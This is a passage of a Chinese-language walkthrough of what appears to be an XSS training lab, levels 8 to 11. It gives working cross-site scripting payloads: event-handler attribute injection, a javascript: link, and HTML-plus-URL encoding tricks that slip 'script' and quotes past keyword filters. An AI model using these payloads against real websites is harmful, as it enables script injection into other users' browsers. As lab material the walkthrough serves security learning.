
" oonnclick="alert(1)
第8关
这下不是替换为空了,是加到href里的,正好我们直接用伪协议了

javascript:alert(1)
但是代码里面进行了script的替换,那我们只要让代码识别不出是script就行,把script里面随便一个字母通过html编码,然后再通过url编码,我这里选择s字母

拿到payload,再点击链接
java%26%23%78%37%33%3bcript:alert(1)

第9关
可以看到又加了个限制,链接里面必须得有http://关键字,那简单,我们alert里面不输出1,输出http://不就好了,但是alert(“http://”),双引号被过滤了,还得用同样的方法,对双引号先html再URL


java%26%23%78%37%33%3bcript:alert(%26%23%78%32%32%3bhttp://%26%23%78%32%32%3b)

第10关
站在上帝视角,可以看到这道理拐了个弯,搞了个t_sort参数,而keyword参数是迷惑我们的,所以要注入的参数应该是t_sort,所以这就考验我们在浏览器中多通过F12或者查看源代码去猜测研发的逻辑

form表单里面的不能忽略,如果是黑盒就要一个个试了

t_sort=" onmouseover="alert(1)
可以看到已经注入进去了,但是鼠标滑过根本没反应,F12删掉这个hidden,页面就会出来一个input,然后鼠标滑过就alert了


第11关
这一题不看源码很难猜出来,这道题的参数不是get也不是post,而是来源于http请求头的Referer字段,而且上一题的答案也被实体编码了

